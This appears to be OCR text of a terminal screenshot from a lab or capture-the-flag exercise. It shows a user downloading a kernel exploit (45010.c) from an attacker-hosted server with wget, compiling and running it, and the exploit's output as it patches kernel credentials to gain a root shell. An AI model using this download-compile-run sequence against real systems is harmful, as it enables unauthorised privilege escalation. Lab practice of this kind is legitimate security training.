 kali@kali: ~
File Actions Edit View Help
loly@ubuntu:/tmp$ wget http://192.168.52.130:8000/45010.c
wget http://192.168.52.130:8000/45010.c
--2020-09-26 03:11:08-- http://192.168.52.130:8000/45010.c
Connecting to 192.168.52.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/plain]
Saving to: ‘45010.c’
45010.c 100%[===================>] 13.41K --.-KB/s in 0s
2020-09-26 03:11:08 (159 MB/s) - ‘45010.c’ saved [13728/13728]
loly@ubuntu:/tmp$ gcc 45010.c -o shell
gcc 45010.c -o shell
loly@ubuntu:/tmp$ chmod 777 shell
chmod 777 shell
loly@ubuntu:/tmp$ ./shell
./shell
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880034ad8200
[*] Leaking sock struct from ffff880079fefbc0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007873ed80
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007873ed80
[*] credentials patched, launching shell...